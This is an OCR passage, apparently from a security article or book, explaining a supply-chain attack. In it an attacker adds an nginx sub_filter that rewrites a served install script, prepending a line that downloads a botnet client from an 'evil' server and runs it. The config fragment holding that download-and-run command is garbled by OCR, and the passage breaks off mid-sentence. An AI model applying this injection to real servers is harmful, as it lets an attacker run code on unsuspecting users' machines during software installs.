
http://localhost:9090/botnet_client.py
&& python ./botnet_client.py &nfunction
install_deb {';
# ---END added by attacker
sub_filter_once off;
proxy_pass http://apache:80;
}The attacker added a filter to nginx
that modifies the contents of the shell
script on the fly, prepending a line that
downloads the botnet client from the
"evil" web server and runs it.From the
software vendor's perspective, the
downloads look normal, with fetches of
the installation script from the web
servers and work being offloaded by
the reverse proxy. From the client's
perspective, one extra download will
probably be missed in the middle of all
the other installation activity.Once an
attacker has the ability to run arbitrary